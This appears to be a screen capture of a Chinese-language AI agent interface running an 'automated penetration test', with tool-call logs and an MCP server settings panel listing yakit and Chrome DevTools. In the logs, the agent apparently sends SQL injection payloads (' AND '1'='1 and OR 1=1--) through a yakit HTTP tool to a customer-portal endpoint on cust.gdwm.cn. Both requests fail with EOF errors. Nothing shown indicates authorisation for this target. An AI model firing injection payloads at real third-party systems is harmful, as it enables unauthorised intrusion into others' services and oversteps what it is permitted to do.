 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
实时跟随
MCP ?
导入设置
启用项目级 MCP
允许自动从项目根目录下的 .trae/mcp.json 中加载 MCP 配置
已配置的 MCP Servers
MCP Servers 管理
管理您已添加的 MCP 服务器，可启用、配置或添加新的工具能力。
+ 添加
C Chrome DevTools MCP
Y yakit